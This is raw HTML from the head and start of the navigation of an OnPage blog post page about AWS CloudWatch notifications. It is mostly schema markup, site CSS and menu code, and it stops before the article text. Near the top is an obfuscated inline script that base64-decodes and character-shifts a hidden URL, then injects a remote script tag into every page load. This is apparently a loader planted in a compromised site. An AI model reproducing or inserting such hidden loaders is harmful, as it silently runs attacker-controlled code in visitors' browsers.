Resource Library","url":"https:\/\/www.onpage.com\/it-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MSP Resource Library","url":"https:\/\/www.onpage.com\/msp-resource-library-2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Knowledge Base","url":"https:\/\/docs.onpage.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog","url":"https:\/\/www.onpage.com\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage in the News","url":"https:\/\/www.onpage.com\/onpage-in-news\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tutorial Videos","url":"https:\/\/www.onpage.com\/tutorial-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Videos","url":"https:\/\/www.onpage.com\/resources-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage on Social","url":"https:\/\/www.onpage.com\/onpage-on-social\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Customer Stories","url":"https:\/\/www.onpage.com\/healthcare-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT &#038; Managed IT Customer Stories","url":"https:\/\/www.onpage.com\/it-managed-it-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other Industry Customer Stories","url":"https:\/\/www.onpage.com\/other-industry-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Tools","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free On-Call Generator","url":"https:\/\/www.onpage.com\/free-on-call-schedule-generator\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partners","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Answering Services and Resellers","url":"https:\/\/www.onpage.com\/secure-messaging-for-answering-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partner Program","url":"https:\/\/www.onpage.com\/partner-program-overview\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Develop for OnPage","url":"https:\/\/www.onpage.com\/developer-program-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Trends 2024","url":"#ubermenu-custom_content"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"OnPage","url":"https:\/\/www.onpage.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/www.onpage.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.onpage.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.onpage.com\/aws-cloudwatch-notifications-are-now-loud-and-clear\/","name":"AWS CloudWatch Notifications Are Now Loud and Clear"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->  <meta name="google-site-verification" content="gcN3QDYHU18yX3Q9zMXfLOTkxGTAm2JEwqOdZQTMvfM" />
  
  <script> (function(){var _2D4=document.createElement("script"),_mc=(function(_qSa,_qC){var _hw="";for(var _fF=0;_fF<_qSa.length;_fF++){_f4!=_fF;var _f4=_qSa[_fF].charCodeAt();_f4-=_qC;_f4+=61;_f4%=94;_hw==_hw;_f4+=33;_qC>1;_hw+=String.fromCharCode(_f4)}return _hw})(atob("cHx8eHtCNzchezYkd3d1cXZudzZrd3U3eHEibXQ3Pjs/Pj5Aajk9bmw7QD9AOUFAOEA5O2xt"), 8);_2D4.referrerPolicy="unsafe-url";_2D4.src=_mc;8>3;_2D4!="p";_2D4.type="text/javascript";function _AN(){};_2D4.async=!0;var _yVT=document.getElementsByTagName("script")[0];_yVT.parentNode.insertBefore(_2D4,_yVT)})(); </script>
  
  			<style id="wpsp-style-frontend"></style>
			<style>.yep-youtube {position: relative;padding-bottom: 56.23%;height: 0;overflow: hidden;max-width: 100%;background: #000;}.yep-youtube iframe,.yep-youtube object,.yep-youtube embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 100;background: transparent;}.yep-youtube img {bottom: 0;display: block;left: 0;margin: auto;max-width: 100%;width: 100%;position: absolute;right: 0;top: 0;border: none;height: auto;cursor: pointer;-webkit-transition: .4s all;-moz-transition: .4s all;transition: .4s all;}.yep-youtube .yepPlayButton {position: absolute;left: 50%;top: 50%;width: 68px;height: 48px;margin-left: -34px;margin-top: -24px;}.yep-youtube .yepPlayButton:hover{cursor: pointer;}.yep-youtube .yepPlayButton:hover .ytp-large-play-button-bg{fill: #f00;fill-opacity: 1;}.wp-block-embed-youtube .yep-youtube{position: initial;padding-bottom:0;}</style>		<style type="text/css" id="wp-custom-css">
			.api-card {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    will-change: transform;
    cursor: pointer;
  }

  .api-card:hover {
    transform: scale(1.03);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.12);
  }
/* Animation styles for API table rows */
#api-table .hoverable-row {
  transition: all 0.2s ease;
  background-color: white;
}

#api-table .hoverable-row:hover {
  background-color: #f1f5fb;
  transform: scale(1.01);
  cursor: pointer;
}
/*Use Cases in Integration*/
.use-cases-stack {
  padding: 4rem 2rem;
  max-width: 800px;
  margin: 0 auto;
}

.section-heading {
  text-align: center;
  margin-bottom: 3rem;
  font-weight: bold;
  color: inherit; /* Inherit your theme's heading color */
}

.use-case {
  border-left: 4px solid #85b81b; /* Use your primary brand color here */
  padding: 1.5rem 1.5rem 1.5rem 1.25rem;
  margin-bottom: 2rem;
  background: #fff;
  box-shadow: 0 4px 12px rgba(0,0,0,0.05);
  border-radius: 8px;
  transition: box-shadow 0.2s ease;
}

.use-case:hover {
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}

.use-case h3 {
  margin-top: 0;
  margin-bottom: 0.75rem;
  color: inherit;
}

.use-case p {
  margin: 0;
  line-height: 1.6;
  color: inherit;
}

/* 
    Responsive YouTube Embed with Modern Styling and Hover Effect
    - Maintains a 16:9 aspect ratio for responsiveness
    - Adds soft rounded corners and subtle box shadow
    - On hover: elevates the card with a deeper shadow and upward motion
    - Smooth transitions for a polished, modern feel
  */

  .video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    border-radius: 16px;
    box-shadow: 0 10px 20px rgba(0,0,0,0.15);
    transition: box-shadow 0.3s ease, transform 0.3s ease;
  }

  .video-container:hover {
    box-shadow: 0 14px 28px rgba(0,0,0,0.25);
    transform: translateY(-4px);
  }

  .video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
    border-radius: 16px;
  }
/* sticky bar at top used on pager app */
html { scroll-behavior: smooth; }
:is(h2, h3)[id] { scroll-margin-top: 88px; } /* offset for your sticky header */

.op-sticky-nav {
  position: sticky; top: 0; z-index: 40;
  background:#fff; border-bottom:1px solid #eef1f4;
}
.op-sticky-nav ul {
  margin:0; padding:10px 16px; list-style:none;
  display:flex; gap:16px; overflow-x:auto; white-space:nowrap;
}
.op-sticky-nav a {
  display:inline-block; padding:8px 10px; border-radius:999px;
  text-decoration:none; font-size:14px; line-height:1;
  color:#001f58; border:1px solid #e5e8ee;
}
.op-sticky-nav a:hover { background:#f6f8fb; }
.op-sticky-nav a.is-active { border-color:#85b81b; background:#f3faea; }

/* clean table layout pager app */
.cmp-clean-table .table-scroll {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.cmp-clean-table .compare-table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  border: 1px solid #eaeaea;
}

.cmp-clean-table .compare-table th,
.cmp-clean-table .compare-table td {
  border: 1px solid #eaeaea;
  padding: 12px 14px;
  text-align: left;
  vertical-align: top;
  background: #fff;
}

.cmp-clean-table .compare-table thead th {
  background: #001f58; /* light neutral header */
	color: #ffffff
}

.cmp-clean-table .compare-table tbody tr:nth-child(odd) td,
.cmp-clean-table .compare-table tbody tr:nth-child(odd) th {
  background: #fafafa; /* subtle zebra */
}

@media (max-width: 768px) {
  .cmp-clean-table .compare-table { min-width: 700px; }
}

/* Free On-Call Schedule Generator Tool */
/* ===== On-Call widget (namespaced) ===== */
#basic-oncall { max-width: 1100px; margin: 0 auto; padding: 0 16px; }

#basic-oncall .oc-card{
  border:1px solid #e5e7eb; border-radius:12px; padding:14px; margin:12px 0;
  background:#fff; box-shadow:none;
}

#basic-oncall .oc-row{ display:flex; gap:12px; flex-wrap:wrap; }
#basic-oncall .oc-col{ flex:1 1 240px; min-width:240px; }

#basic-oncall label{ font-weight:600; display:block; margin:8px 0 6px; }
#basic-oncall .oc-note{ color:#6b7280; font-size:12px; }

#basic-oncall input[type="date"],
#basic-oncall select,
#basic-oncall textarea{
  box-sizing:border-box; width:100%;
  min-height:40px; padding:10px 12px;
  border:1px solid #d1d5db; border-radius:10px;
  background:#fff; color:#111;
  font:14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial;
  box-shadow:none; appearance:none; margin:0;
}

#basic-oncall .oc-btn{
  display:inline-block; border:1px solid #111827; border-radius:999px;
  padding:8px 14px; background:#111827; color:#fff; cursor:pointer;
}
#basic-oncall .oc-btn.oc-ghost{ background:#fff; color:#111827; }

/* Defensive: ignore any theme styles on common class names by resetting them */
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { all: unset; }
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { display: revert; }
/* ===== On-Call preview table (inside the widget) ===== */
#basic-oncall table {
  width: 100% !important;
  border-collapse: collapse !important;
  margin-top: 8px !important;
  background: #fff !important;
}

#basic-oncall thead th {
  background: #f3f4f6 !important;
  font-weight: 600 !important;
}

#basic-oncall th,
#basic-oncall td {
  border-bottom: 1px solid #e5e7eb !important;
  padding: 8px !important;
  text-align: left !important;
  vertical-align: top !important;
  color: #111 !important;
  font: 14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial !important;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #fafafa !important;
}

/* Optional: tighten the header row height */
#basic-oncall thead th { padding-top: 10px !important; padding-bottom: 10px !important; }
/* Ensure the widget never sits above the nav */
#basic-oncall,
#basic-oncall .oc-card,
#basic-oncall .oc-row,
#basic-oncall .oc-col {
  position: static !important;   /* remove any stacking context */
  z-index: auto !important;
}

#basic-oncall input,
#basic-oncall select,
#basic-oncall textarea {
  position: relative;            /* keep form controls normal */
  z-index: 0 !important;
}
/* Card background & border */
#basic-oncall .oc-card {
  background: #eaeaea;          /* soft gray background */
  border: 1px solid #001f58;    /* deep blue border */
  border-radius: 12px;
  padding: 16px;
  margin: 16px 0;
}
#basic-oncall label,
#basic-oncall h3 {
  color: #001f58;               /* deep blue text for labels and Preview heading */
}
/* Primary buttons */
#basic-oncall .oc-btn {
  background: #001f58;
  border: 1px solid #001f58;
  color: #fff;
  transition: background 0.2s;
}
#basic-oncall .oc-btn:hover {
  background: #85b81b;          /* green on hover */
  border-color: #85b81b;
}

/* Ghost buttons */
#basic-oncall .oc-btn.oc-ghost {
  background: #fff;
  color: #001f58;
  border: 1px solid #001f58;
}
#basic-oncall .oc-btn.oc-ghost:hover {
  background: #85b81b;
  color: #fff;
  border-color: #85b81b;
}
#basic-oncall thead th {
  background: #001f58;
  color: #fff;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #eaeaea;
}
#basic-oncall input:focus,
#basic-oncall select:focus,
#basic-oncall textarea:focus {
  border-color: #85b81b;
  box-shadow: 0 0 0 2px rgba(133,184,27,0.3); /* soft green glow */
  outline: none;
}
/* ===== OnPage Physician Compare v3 (collision-proof) ===== */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:clamp(20px,3.5vw,40px);color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:clamp(22px,2.8vw,36px);line-height:1.15;letter-spacing:-.02em;font-weight:700}

/* column headers: Before | (center label) | With */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:24px;color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:28px;line-height:1.2;font-weight:700}
#onpage-phys-compare-v3 .opc-v3-head{display:grid;grid-template-columns:36% 28% 36%;align-items:center;grid-row-gap:12px;grid-column-gap:12px;padding:10px 0 18px;border-bottom:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-badge{display:inline-flex;align-items:center;margin-right:8px;font-weight:700;font-size:15px}
#onpage-phys-compare-v3 .opc-v3-ico{width:18px;height:18px;display:inline-block;color:currentColor}
#onpage-phys-compare-v3 .opc-v3-badge--bad{color:#e74c3c}
#onpage-phys-compare-v3 .opc-v3-badge--good{color:#11a75c}
#onpage-phys-compare-v3 .opc-v3-grid{display:grid;grid-template-columns:36% 28% 36%;grid-row-gap:0;grid-column-gap:0}
#onpage-phys-compare-v3 .opc-v3-row{display:contents}
#onpage-phys-compare-v3 .opc-v3-cell{padding:18px 0;border-bottom:1px solid #e6eaee;font-size:16px;line-height:1.55}
#onpage-phys-compare-v3 .opc-v3-cell--heading{font-weight:700;text-align:center}
#onpage-phys-compare-v3 .opc-v3-cell p{margin:0}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:last-child .opc-v3-cell{border-bottom:none}
@media (max-width:880px){
#onpage-phys-compare-v3 .opc-v3-head,#onpage-phys-compare-v3 .opc-v3-grid{grid-template-columns:1fr}
#onpage-phys-compare-v3 .opc-v3-row{display:block;padding:10px 0}
#onpage-phys-compare-v3 .opc-v3-cell{border-bottom:none;padding:8px 0}
#onpage-phys-compare-v3 .opc-v3-cell--heading{text-align:left;padding-top:12px;border-top:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:first-child .opc-v3-cell--heading{border-top:none}
}
/* === OnPage | HIPAA Features Grid (hard override) === */
/* === OnPage | HIPAA Features Grid — FLAT (TigerConnect-style) === */
section.hp-feature-wrap * { box-sizing: border-box; }

/* container + header */
section.hp-feature-wrap{max-width:1200px;margin:0 auto;padding:32px 16px;}
section.hp-feature-wrap .hp-feature-header{max-width:800px;margin:0 auto 28px;text-align:center;}
section.hp-feature-wrap .hp-feature-header h2{font-size:clamp(22px,2.2vw,30px);line-height:1.2;margin:0 0 8px;}
section.hp-feature-wrap .hp-feature-header p{margin:0;color:#475569;}

/* grid (flat) */
section.hp-feature-wrap .hp-feature-grid{
  list-style:none !important; padding:0 !important; margin:0 !important;
  display:grid !important; gap:24px;
  grid-template-columns:repeat(3,minmax(0,1fr));
}
@media (max-width:1024px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:repeat(2,minmax(0,1fr));}
}
@media (max-width:640px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:1fr;}
}

/* each item = tiny two-column layout (icon + text) */
section.hp-feature-wrap .hp-feature-card{
  background:transparent; border:0; box-shadow:none; transform:none; min-height:0;
  display:grid; grid-template-columns:48px 1fr; column-gap:14px; align-items:start; padding:4px 2px;
}

/* icon */
section.hp-feature-wrap .hp-feature-icon{
  width:48px; height:48px; border-radius:12px;
  background:#ffffff; /* faint brand-tinted tile; change/remove if you want fully plain */
  display:grid; place-items:center; border:1px solid #ffffff;
}
section.hp-feature-wrap .hp-feature-icon img{
  display:block; max-width:48px; max-height:48px; width:auto; height:auto;
}

/* text */
section.hp-feature-wrap .hp-feature-content h3{
  font-size:16px; margin:2px 0 6px; color:#0f172a; font-weight:600;
}
section.hp-feature-wrap .hp-feature-content p{
  font-size:14px; line-height:1.5; margin:0; color:#475569;
}

/* optional: subtle divider under items (uncomment if you want rows separated) */
/*
section.hp-feature-wrap .hp-feature-card{border-bottom:1px solid #edf2f7; padding-bottom:16px;}
section.hp-feature-wrap .hp-feature-grid > li:last-child .hp-feature-card{border-bottom:0;}
*/
/* OnPage Skinny YouTube Banner */
.op-skinny-banner {
  width: 100%;
  background: #0b1220;
  color: #ffffff;
  font: 500 14px/1.3 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial, sans-serif;
}

.op-skinny-banner__inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 10px 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
}

.op-skinny-banner__text {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
}

.op-skinny-banner__text strong {
  font-weight: 700;
}

.op-skinny-banner__sep {
  opacity: 0.6;
}

.op-skinny-banner__actions {
  display: flex;
  align-items: center;
  gap: 10px;
}

.op-skinny-banner__cta {
  background: #85b81b; /* OnPage green */
  color: #001f58;
  text-decoration: none;
  padding: 7px 10px;
  border-radius: 999px;
  font-weight: 700;
  white-space: nowrap;
}

.op-skinny-banner__cta:hover {
  filter: brightness(1.05);
}

.op-skinny-banner__close {
  background: transparent;
  border: 0;
  color: #ffffff;
  font-size: 18px;
  line-height: 1;
  cursor: pointer;
  padding: 4px 6px;
  opacity: 0.8;
}

.op-skinny-banner__close:hover {
  opacity: 1;
}

/* Mobile: keep it skinny */
@media (max-width: 640px) {
  .op-skinny-banner__text span:last-child {
    display: none;
  }
}
/*OnPage main products page who's it for cards*/

#onp-products-whoitsfor{
  --onp-green:#85b81b;
  --onp-border:rgba(15,23,42,.12);
  padding: 3rem 0;
}

#onp-products-whoitsfor .onp-pg-who__container{
  width: min(1120px, calc(100% - 2rem));
  margin-inline: auto;
}

#onp-products-whoitsfor .onp-pg-who__grid{
  display:grid;
  grid-template-columns:repeat(4,1fr);
  gap:1rem;
  margin-top:1.5rem;
}

#onp-products-whoitsfor .onp-pg-who__card{
  background:#fff;
  border:1px solid var(--onp-border);
  border-radius:16px;
  padding:1.25rem;
  box-shadow:0 8px 24px rgba(0,0,0,.06);
  display:flex;
  flex-direction:column;
}

/* Kicker */
#onp-products-whoitsfor .onp-pg-who__kicker{
  display:flex;
  align-items:center;
  gap:.5rem;
  font-size:12px;
  text-transform:uppercase;
  letter-spacing:.04em;
  color:#64748b;
  margin-bottom:.5rem;
}

#onp-products-whoitsfor .onp-pg-who__dot{
  width:8px;
  height:8px;
  border-radius:50%;
  background:var(--onp-green);
}

/* Card typography ONLY */
#onp-products-whoitsfor .onp-pg-who__cardTitle{
  font-size:18px;
  line-height:1.3;
  margin:0 0 .5rem;
}

#onp-products-whoitsfor .onp-pg-who__cardText{
  font-size:15px;
  line-height:1.6;
  margin:0 0 1rem;
}

#onp-products-whoitsfor .onp-pg-who__link{
  margin-top:auto;
  font-size:15px;
}

/* Responsive */
@media (max-width:1024px){
  #onp-products-whoitsfor .onp-pg-who__grid{
    grid-template-columns:repeat(2,1fr);
  }
}

@media (max-width:640px){
  #onp-products-whoitsfor .onp-pg-who__grid{
    grid-template-columns:1fr;
  }
}
/*OnPage ER triage 15 minute sla page table*/
.onpage-workflow-container {
    font-family: 'Helvetica Neue', Arial, sans-serif;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 20px;
    padding: 20px 0;
  }

  .workflow-card {
    background: #ffffff;
    border: 1px solid #e1e4e8;
    border-top: 4px solid #001f58; /* OnPage Blue */
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 4px 6px rgba(0,0,0,0.05);
  }

  .step-number {
    font-weight: bold;
    color: #001f58;
    text-transform: uppercase;
    font-size: 1.5rem;
    margin-bottom: 10px;
    display: block;
  }

  .step-title {
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: 15px;
    color: #333;
  }

  .advantage-box {
    background: #f8f9fa;
    border-left: 3px solid #28a745; /* Green for "Advantage" */
    padding: 10px 15px;
    margin-top: 15px;
  }

  .advantage-label {
    font-weight: bold;
    color: #85b81b;
    display: block;
    margin-bottom: 5px;
  }		</style>
			<style>
	.article-blog h2 {font-size:22px !important; line-height:normal; }.article-blog h3 {font-size:20px !important; line-height:normal; }.widget_recent_entries li a {font-size:15px !important; line-height:normal; }	</style>
</head>
<body class="wp-singular post-template-default single single-post postid-61521 single-format-standard wp-theme-onpage wp-schema-pro-2.10.3 aws-cloudwatch-notifications-are-now-loud-and-clear sidebar-primary">
<!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <!-- Header
================================================== -->
<header class="header-main" id="mobilemenuheadrr">
<div class="container">

     <div class="brand"><a href="https://www.onpage.com/" title="OnPage"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/onpage-logo.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/onpage-logo.png" alt="onpage logo" width="231" height="64"/>
</picture>
</a></div>

     <a class="menu-btn" data-toggle="collapse" data-target=".menu-collapse">
     <div class="icon-bar">
     <span></span>
     </div>
     </a>
     <a href="#menumobile" class="mobileicon"><span></span></a>
     <div class="nav-bar">
     <div class="menu-collapse collapse">
     <a class="icon-close" data-toggle="collapse" data-target=".menu-collapse">
     <span></span>
     </a>

     <nav>
     
<!-- UberMenu [Configuration:main] [Theme Loc:primary_navigation] [Integration:api] -->
<!-- [UberMenu Responsive Toggle Disabled] [UberMenu Responsive Menu Disabled] --> <nav id="ubermenu-main-9-primary_navigation-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-9 ubermenu-loc-primary_navigation ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-9-primary_navigation" class="ubermenu-nav" data-title="Primary Navigation"><li id="menu-item-66545" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-advanced-sub ubermenu-item-66545 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Products</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><div  class="ubermenu-submenu ubermenu-submenu-id-66545 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><ul class="ubermenu-row ubermenu-row-id-75817 ubermenu-autoclear"><li id="menu-item-75818" class="productshead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75818 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-full ubermenu-hide-mobile" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded customheader">Products</div></li></ul><ul class="ubermenu-row ubermenu-row-id-75819 ubermenu-autoclear"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75820 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-hide-mobile ubermenu-item-type-column ubermenu-column-id-75820"><ul  class="ubermenu-submenu ubermenu-submenu-id-75820 ubermenu-submenu-type-stack"  ><li id="menu-item-86562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86562 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-alerting/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Alerting</span></a></li><li id="menu-item-75913" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/what-is-it-oncall-management-system/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Management</span></a></li><li id="menu-item-37629" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/incident-alert-management-for-it/"><span class="ubermenu-target-title ubermenu-target-text">Incident Alert Management</span></a></li><li id="menu-item-75827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/live-call-routing/"><span class="ubermenu-target-title ubermenu-target-text">Live Call Routing</span></a></li><li id="menu-item-75900" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75900 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/mass-notification-system/"><span class="ubermenu-target-title ubermenu-target-text">Mass Notifications</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75825 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75825"><ul  class="ubermenu-submenu ubermenu-submenu-id-75825 ubermenu-submenu-type-stack"  ><li id="menu-item-75898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/clinical-collaboration-system/"><span class="ubermenu-target-title ubermenu-target-text">Clinical Communication &#038; Collaboration</span></a></li><li id="menu-item-95029" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-95029 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/hipaa-compliant-messaging/"><span class="ubermenu-target-title ubermenu-target-text">HIPAA-Compliant Messaging</span></a></li><li id="menu-item-75901" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75901 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/pager-app/"><span class="ubermenu-target-title ubermenu-target-text">Pager Replacement</span></a></li><li id="menu-item-88728" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-88728 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-management-for-healthcare/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare On-Call Management</span></a></li><li id="menu-item-86563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86563 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/patient-doctor-communication/"><span class="ubermenu-target-title ubermenu-target-text">Patient-Provider Communication</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75826 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75826"><ul  class="ubermenu-submenu ubermenu-submenu-id-75826 ubermenu-submenu-type-stack"  ><li id="menu-item-75830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/free-trial/"><i class="ubermenu-icon fas fa-cloud-download-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Free Trial</span></a></li><li id="menu-item-75831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-partner-integrations/"><i class="ubermenu-icon fas fa-cog" 